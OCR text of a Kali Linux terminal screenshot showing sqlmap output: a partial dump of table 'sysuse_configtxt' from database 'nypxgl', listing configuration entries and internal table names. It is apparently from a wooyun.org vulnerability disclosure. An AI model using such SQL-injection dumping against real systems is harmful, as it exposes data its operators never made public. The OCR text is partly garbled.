 root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
23:08:33] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
23:08:33] [INFO] analyzing table dump for possible password hashes
Database: nypxgl
Table: sysuse_configtxt
54 entries]
+---------+---------------+------+-------------------------+
QYBH | PZLX | PZNR | PZMC |
+---------+---------------+------+-------------------------+
<blank> | properties | | tabcolprimary |
<blank> | properties | | run |
<blank> | ReplaceTag | | index_jsp |
<blank> | StartClass | | \xc6\xf4\xb6\xaf\xc0\xe0 |
<blank> | title | | frame_jsp |
<blank> | xml_tableinfo | | NYPXGL$DQXX |
<blank> | xml_tableinfo | | NYPXGL$YGJGSCXX |
<blank> | xml_tableinfo | | NYPXGL$KTSKSJJL |
<blank> | xml_tableinfo | | NYPXGL$YGPXJDXX |
<blank> | xml_tableinfo | | NYPXGL$XYZGSHDR |
<blank> | xml_tableinfo | | NYPXGL$YGPXJSSXTMX |
<blank> | xml_tableinfo | | NYPXGL$ZYNMPXJDXX |
<blank> | xml_tableinfo | | NYPXGL$MAIL |
<blank> | xml_tableinfo | | NYPXGL$ZYNMJSSXTMX |
<blank> | xml_tableinfo | | NYPXGL$ZYNMJDJSXX |
KALI LINUX
you become, the more you are able to hear.
www.wooyun.org